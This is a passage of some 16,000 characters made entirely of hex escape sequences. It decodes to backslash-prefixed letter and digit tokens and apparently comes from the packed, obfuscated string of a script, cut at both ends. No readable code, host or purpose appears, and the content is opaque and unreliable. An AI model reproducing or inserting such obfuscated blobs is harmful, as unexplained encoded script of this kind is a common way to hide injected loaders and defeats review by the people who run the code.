5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x45\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x55\x5C\x48\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x41\x5C\x72\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x55\x5C\x48\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x41\x5C\x72\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x45\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x55\x5C\x31\x6B\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x38\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x55\x5C\x31\x6B\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x77\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x38\x5C\x6E\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x79\x5C\x6C\x5C\x78\x5C\x44\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x4E\x5C\x31\x46\x5C\x6E\x5C\x57\x5C\x31\x66\x5C\x6E\x5C\x46\x5C\x6E\x5C\x57\x5C\x31\x6D\x5C\x6E\x5C\x69\x5C\x44\x5C\x6E\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x45\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x45\x5C\x31\x34\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x79\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x6B\x5C\x47\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x72\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x4C\x5C\x4D\x5C\x6A\x5C\x7A\x5C\x68\x5C\x4C\x5C\x75\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x41\x5C\x43\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x62\x5C\x6E\x5C\x73\x5C\x73\x5C\x31\x47\x5C\x7A\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x7A\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x7A\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x31\x65\x5C\x31\x65\x5C\x7A\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x41\x5C\x31\x69\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x6F\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x72\x5C\x31\x6C\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x31\x65\x5C\x31\x65\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x31\x69\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x6F\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x6F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x39\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x55\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x77\x5C\x6A\x5C\x31\x39\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4E\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x55\x5C\x31\x72\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x57\x5C\x53\x5C\x6A\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x55\x5C\x52\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x71\x5C\x55\x5C\x31\x72\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x45\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x71\x5C\x79\x5C\x6C\x5C\x41\x5C\x54\x5C\x76\x5C\x57\x5C\x31\x43\x5C\x6A\x5C\x6E\x5C\x6A\x5C\x68\x5C\x44\x5C\x69\x5C\x6A\x5C\x6A\x5C\x57\x5C\x31\x76\x5C\x73\x5C\x57\x5C\x31\x7A\x5C\x69\x5C\x6A\x5C\x68\x5C\x44\x5C\x6E\x5C\x44\x5C\x6D\x5C\x68\x5C\x55\x5C\x53\x5C\x44\x5C\x6E\x5C\x69\x5C\x69\x5C\x6E\x5C\x69\x5C\x71\x5C\x47\x5C\x6C\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x78\x5C\x68\x5C\x41\x5C\x6D\x5C\x6A\x5C\x6E\x5C\x31\x6C\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x31\x41\x5C\x6A\x5C\x79\x5C\x69\x5C\x71\x5C\x4E\x5C\x6C\x5C\x47\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x44\x5C\x6E\x5C\x6D\x5C\x6B\x5C\x6E\x5C\x44\x5C\x47\x5C\x31\x33\x5C\x4C\x5C\x31\x34\x5C\x71\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x66\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x71\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x66\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x71\x5C\x4D\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x76\x5C\x6C\x5C\x31\x33\x5C\x75\x5C\x71\x5C\x7A\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x7A\x5C\x6C\x5C\x4D\x5C\x74\x5C\x78\x5C\x6C\x5C\x41\x5C\x54\x5C\x76\x5C\x6D\x5C\x4C\x5C\x6A\x5C\x69\x5C\x74\x5C\x78\x5C\x68\x5C\x6D\x5C\x55\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x45\x5C\x68\x5C\x6B\x5C\x4E\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x45\x5C\x68\x5C\x4C\x5C\x4C\x5C\x6C\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x6D\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x74\x5C\x45\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6F\x5C\x31\x62\x5C\x46\x5C\x4D\x5C\x71\x5C\x31\x70\x5C\x46\x5C\x4D\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x31\x64\x5C\x6E\x5C\x46\x5C\x75\x5C\x71\x5C\x6E\x5C\x31\x43\x5C\x59\x5C\x6B\x5C\x58\x5C\x6E\x5C\x46\x5C\x7A\x5C\x71\x5C\x6D\x5C\x6D\x5C\x46\x5C\x31\x35\x5C\x41\x5C\x31\x64\x5C\x6A\x5C\x6E\x5C\x31\x35\x5C\x44\x5C\x4E\x5C\x44\x5C\x31\x35\x5C\x6E\x5C\x69\x5C\x31\x35\x5C\x70\x5C\x69\x5C\x74\x5C\x45\x5C\x68\x5C\x41\x5C\x31\x41\x5C\x6A\x5C\x69\x5C\x70\x5C\x74\x5C\x78\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x4E\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x6C\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x6D\x5C\x71\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x4E\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x72\x5C\x52\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x72\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x72\x5C\x31\x6D\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x7A\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x7A\x5C\x6A\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x55\x5C\x5A\x5C\x76\x5C\x55\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x41\x5C\x5A\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x76\x5C\x44\x5C\x6E\x5C\x41\x5C\x58\x5C\x68\x5C\x31\x67\x5C\x6E\x5C\x74\x5C\x6D\x5C\x68\x5C\x31\x6E\x5C\x68\x5C\x31\x6D\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x69\x5C\x71\x5C\x78\x5C\x69\x5C\x70\x5C\x71\x5C\x4C\x5C\x4F\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x43\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x75\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6B\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x43\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x75\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x48\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x69\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x63\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x43\x5C\x68\x5C\x41\x5C\x72\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x75\x5C\x68\x5C\x41\x5C\x72\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x41\x5C\x72\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x43\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x75\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x4C\x5C\x68\x5C\x6B\x5C\x31\x31\x5C\x6A\x5C\x31\x38\x5C\x71\x5C\x31\x38\x5C\x69\x5C\x68\x5C\x72\x5C\x5A\x5C\x6A\x5C\x72\x5C\x78\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x57\x5C\x53\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x31\x47\x5C\x6C\x5C\x72\x5C\x73\x5C\x73\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x72\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x54\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x48\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x41\x5C\x48\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x31\x7A\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x55\x5C\x5A\x5C\x76\x5C\x55\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x61\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x31\x61\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x6B\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x6F\x5C\x76\x5C\x6B\x5C\x57\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x69\x5C\x70\x5C\x71\x5C\x41\x5C\x48\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x6D\x5C\x71\x5C\x45\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x72\x5C\x31\x38\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x31\x6B\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x6B\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x5A\x5C\x31\x65\x5C\x31\x65\x5C\x7A\x5C\x68\x5C\x72\x5C\x4F\x5C\x68\x5C\x55\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x31\x71\x5C\x6C\x5C\x72\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x4D\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x73\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x31\x73\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x4D\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x4D\x5C\x31\x34\x5C\x68\x5C\x4C\x5C\x31\x6B\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x31\x6B\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x45\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x7A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x5A\x5C\x76\x5C\x79\x5C\x76\x5C\x6B\x5C\x78\x5C\x76\x5C\x31\x36\x5C\x69\x5C\x6F\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x31\x73\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x41\x5C\x31\x78\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x31\x36\x5C\x31\x33\x5C\x79\x5C\x31\x34\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x73\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x31\x78\x5C\x6C\x5C\x45\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x7A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x73\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x47\x5C\x71\x5C\x45\x5C\x71\x5C\x7A\x5C\x71\x5C\x79\x5C\x71\x5C\x78\x5C\x71